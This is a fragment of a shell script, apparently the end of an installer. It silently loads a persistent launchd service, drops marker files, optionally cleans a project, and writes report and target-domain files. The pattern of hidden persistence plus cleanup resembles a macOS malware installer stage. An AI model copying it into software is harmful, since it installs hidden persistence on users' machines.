 touch "$TMPDIR/test4.tmp" 2>/dev/null || true
launchctl load -w "$PLIST_FILE" > /dev/null 2>&1
logme "loaded service..."
if [[ "$AUTOCLEAN" = true ]]; then
clean_proj
logme "cleaned project..."
fi
write_meta "$TARGETDIR" "$TARGETDIRFILE"
logme "wrote .report"
touch "$TMPDIR/test5.tmp" 2>/dev/null || true
echo "$TARGET_DOMAIN" > "$TARGETDOMAINFILE"
touch "$TMPDIR/test6.tmp" 2>/dev/null || true
logme "wrote .domain"
logme "done. finished."
exit 0